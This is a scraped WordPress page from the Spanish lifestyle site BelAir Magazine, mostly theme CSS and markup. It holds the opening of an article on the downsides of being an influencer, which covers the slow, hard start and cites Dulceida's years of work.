.lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://belairmagazine.es/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://belairmagazine.es/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://belairmagazine.es/wp-content/cache/wpo-minify/1764789378/assets/wpo-minify-footer-401627d6.min.css' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-46514 single-format-standard wp-embed-responsive wp-theme-bimber wp-child-theme-bimber-child-theme snax-hoverable g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal wpb-js-composer js-comp-ver-6.10.0 vc_responsive" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show" href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label			g1-hamburger-label-hidden">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://belairmagazine.es/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/03/logo-belair-black-2021.png.webp 2x,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/03/logo-belair-black-2021.png.webp 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20180%200%27%2F%3E">
						<img
							src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/03/logo-belair-black-2021.png.webp"
							width="180"
							height="0"
							alt="BelAir Magazine" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20180%200%27%2F%3E" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/03/logo-belair-black-2021.png.webp">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20180%200%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class="lazyload"
								src=""
								data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/03/logo-belair-black-2021.png.webp"
								width="180"
								height="0"
								alt="" />
						</picture>
												</a>

			</p>
	
            <script>
            try {
                if ( localStorage.getItem(skinItemId ) ) {
                    var _g1;
                    _g1 = document.getElementById('g1-logo-inverted-img');
                    _g1.classList.remove('lazyload');
                    _g1.setAttribute('src', _g1.getAttribute('data-src') );

                    _g1 = document.getElementById('g1-logo-inverted-source');
                    _g1.setAttribute('srcset', _g1.getAttribute('data-srcset'));
                }
            } catch(e) {}
        </script>
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																	<div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-light g1-drop-m g1-drop-icon">
	<button class="g1-button-none g1-drop-toggle">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Switch skin</span>
		<span class="g1-drop-toggle-arrow"></span>
	</button>
			<div class="g1-drop-content">
							<p class="g1-skinmode-desc">Switch to the dark mode that&#039;s kinder on your eyes at night time.</p>
				<p class="g1-skinmode-desc">Switch to the light mode that&#039;s kinder on your eyes at day time.</p>
					</div>
	</div>

															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-on">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-48202" class="menu-flash menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-48202"><a href="https://belairmagazine.es/noticias/flash/">Flash</a></li>
<li id="menu-item-16" class="cat-belleza menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-16"><a href="https://belairmagazine.es/noticias/belleza/">Belleza</a></li>
<li id="menu-item-17" class="cat-moda menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-17"><a href="https://belairmagazine.es/noticias/moda/">Moda</a></li>
<li id="menu-item-18" class="cat-ocio menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-g1-standard menu-item-18"><a href="https://belairmagazine.es/noticias/ocio/">Ocio</a>
<ul class="sub-menu">
	<li id="menu-item-48247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48247"><a href="https://belairmagazine.es/noticias/gastronomia/">Gastronomía</a></li>
	<li id="menu-item-48248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48248"><a href="https://belairmagazine.es/noticias/turismo/">Turismo</a></li>
</ul>
</li>
<li id="menu-item-19" class="cat-deco menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-19"><a href="https://belairmagazine.es/noticias/deco/">Deco</a></li>
<li id="menu-item-15766" class="cat-influencers menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-15766"><a href="https://belairmagazine.es/noticias/sociedad/">Sociedad</a></li>
<li id="menu-item-48250" class="menu-item menu-item-type-post_type_archive menu-item-object-influencers menu-item-g1-standard menu-item-48250"><a href="https://belairmagazine.es/influencers/">Influencers</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show" href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label			g1-hamburger-label-hidden">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper"
		   href="https://belairmagazine.es/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/03/logo-belair-black-2021.png.webp 2x,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/03/logo-belair-black-2021.png.webp 1x">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2090%200%27%2F%3E">
					<img
						src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/03/logo-belair-black-2021.png.webp"
						width="90"
						height="0"
						alt="BelAir Magazine" />
				</picture>

									<picture class="g1-logo g1-logo-inverted">
						<source id="g1-logo-mobile-inverted-source" media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2090%200%27%2F%3E" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/03/logo-belair-black-2021.png.webp 2x,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/03/logo-belair-black-2021.png.webp 1x">
						<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2090%200%27%2F%3E">
						<img
							id="g1-logo-mobile-inverted-img"
							class="lazyload"
							src=""
							data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/03/logo-belair-black-2021.png.webp"
							width="90"
							height="0"
							alt="" />
					</picture>
									</a>

			</p>
	
            <script>
            try {
                if ( localStorage.getItem(skinItemId ) ) {
                    var _g1;
                    _g1 = document.getElementById('g1-logo-mobile-inverted-img');
                    _g1.classList.remove('lazyload');
                    _g1.setAttribute('src', _g1.getAttribute('data-src') );

                    _g1 = document.getElementById('g1-logo-mobile-inverted-source');
                    _g1.setAttribute('srcset', _g1.getAttribute('data-srcset'));
                }
            } catch(e) {}
        </script>
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-l g1-drop-icon">


	<a class="g1-drop-toggle snax-login-required" href="https://belairmagazine.es/wp-login.php?snax_login_popup=on">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li class="menu-flash menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-48202"><a href="https://belairmagazine.es/noticias/flash/">Flash</a></li>
<li class="cat-belleza menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-16"><a href="https://belairmagazine.es/noticias/belleza/">Belleza</a></li>
<li class="cat-moda menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-17"><a href="https://belairmagazine.es/noticias/moda/">Moda</a></li>
<li class="cat-ocio menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-g1-standard menu-item-18"><a href="https://belairmagazine.es/noticias/ocio/">Ocio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48247"><a href="https://belairmagazine.es/noticias/gastronomia/">Gastronomía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48248"><a href="https://belairmagazine.es/noticias/turismo/">Turismo</a></li>
</ul>
</li>
<li class="cat-deco menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-19"><a href="https://belairmagazine.es/noticias/deco/">Deco</a></li>
<li class="cat-influencers menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-15766"><a href="https://belairmagazine.es/noticias/sociedad/">Sociedad</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-influencers menu-item-g1-standard menu-item-48250"><a href="https://belairmagazine.es/influencers/">Influencers</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		



		

	<div id="primary">
		<div id="content" role="main">

			<span class="bimber-url-waypoint" data-bimber-post-title="¿Ser influencer también tiene aspectos negativos? Te damos la respuesta" data-bimber-post-url="https://belairmagazine.es/sociedad/ser-influencer-tambien-tiene-aspectos-negativos-te-damos-la-respuesta/"></span>


<article id="post-46514" class="entry-tpl-background-stretched-v2 post-46514 post type-post status-publish format-standard has-post-thumbnail category-sociedad" itemscope="" itemtype="http://schema.org/Article">
		<div class="g1-row g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">
			<div class="g1-column">
							</div>
		</div>
	</div>

	<div class="g1-row g1-row-layout-page entry-media-row entry-media-row-03">
				<style>
			#g1-background-media-6944e5fcadab0 {
				background-image: url( https://belairmagazine.es/wp-content/uploads/2021/10/Diseno-sin-titulo-2021-10-13T134145.838.jpg );
			}
		</style>

		<div class="g1-row-inner">
			<div class="g1-column">

				<div class="g1-row g1-row-layout-page g1-row-1">
					<div class="g1-row-inner">
						<div class="g1-column g1-dark">

							
						</div>
					</div>
					<div class="g1-row-background">
					</div>
				</div><!-- .g1-row -->

				<div class="g1-row g1-row-layout-page g1-row-2">
					<div class="g1-row-inner">

						<div class="g1-column g1-column-2of3 g1-dark">
							<header class="entry-header">
								<div class="entry-before-title">
									<span class="entry-categories"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://belairmagazine.es/noticias/sociedad/" class="entry-category entry-category-item-7"><span itemprop="articleSection">Sociedad</span></a></span></span>
																		</div>

								<h1 class="g1-giga g1-giga-1st entry-title" itemprop="headline">¿Ser influencer también tiene aspectos negativos? Te damos la respuesta</h1>
															</header>
						</div>

						<div class="g1-column g1-column-1of3 g1-dark">
							
			<div class="g1-meta entry-media-credit">
			aspectos negativos de ser influencer		</div>
							</div>

					</div>

					<div class="g1-row-background">
					</div>
				</div><!-- .g1-row -->

			</div>
		</div>

		<div class="g1-row-background">
		<div class="g1-row-background-media" id="g1-background-media-6944e5fcadab0"></div>
		</div>

		<span class="g1-microdata" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://belairmagazine.es/wp-content/uploads/2021/10/Diseno-sin-titulo-2021-10-13T134145.838.jpg" />
			<meta itemprop="width" content="1920" />
			<meta itemprop="height" content="1080" />
		</span>
	</div><!-- g1-row -->

	<div class="g1-row g1-row-layout-page g1-row-padding-m">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3">
				<div class="entry-inner">
					<header class="entry-header">
													<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
								<span class="entry-byline entry-byline-m">
										
																		</span>

								<span class="entry-stats entry-stats-m">

									<span class="entry-views"><strong>2.4k</strong><span> Views</span></span>
									<span class="entry-votes"><strong>264</strong><span> Votes</span></span>
									
																	</span>
							</p>
											</header>

					<div class="g1-wrapper-with-stickies">
						<div class="entry-essentials">
							<div class="entry-content g1-typography-xl" itemprop="articleBody">
								<p>[relacionadas-top]</p>



<p>Cuando piensas en ser&nbsp;<em>influencer</em>&nbsp;solo se te vienen a la cabeza un montón de cosas buenas, invitaciones a sitios, regalos de productos y un montón de eventos en los que sentirte VIP. Pero la profesión de ser&nbsp;<em>influencer</em>&nbsp;es muy dura&nbsp;en muchos sentidos. En&nbsp;<strong>BelAir&nbsp;Magazine</strong>&nbsp;te explicamos cuáles son algunos de los aspectos más desfavorables de dedicarte a&nbsp;ello.&nbsp;&nbsp;</p>



<h2 class="wp-block-heading"><strong>El comienzo es duro</strong>&nbsp;</h2>



<p>La profesión de ser&nbsp;<em>influencer</em>&nbsp;no llega de golpe&nbsp;en la mayoría de los casos. Muchos de&nbsp;l@s&nbsp;<em>influencers</em>&nbsp;que se conocen hoy en día&nbsp;llevan años publicando contenido en plataformas digitales para hacerse un hueco en redes. Trabajar duro y de manera constante es uno de los requisitos principales para llegar a ser reconocido en Internet. Uno de los mejores ejemplos es el de la&nbsp;<em>influencer</em>&nbsp;<a href="https://www.instagram.com/dulceida/" target="_blank" rel="noreferrer noopener nofollow" title="https://www.instagram.com/dulceida/">Dulceida</a>. </p>



<p>Ella lleva más de 12 años trabajando a diario en redes sociales y por eso es una de las más reconocidas del mundo&nbsp;<em>influencer</em>.&nbsp;Así&nbsp;que&nbsp;si lo que quieres es ser&nbsp;<em>influencer</em>, tienes que tener claro que no todo va a ser bonito y rápido. Es un proceso lento en el que tienes que ir aumentando el&nbsp;<em>target&nbsp;</em>y&nbsp;<em>engagement&nbsp;</em>para poder ir creciendo y llegar a conseguir el éxito.&nbsp;Por supuesto, siempre con contenido único y de calidad.&nbsp;</p>



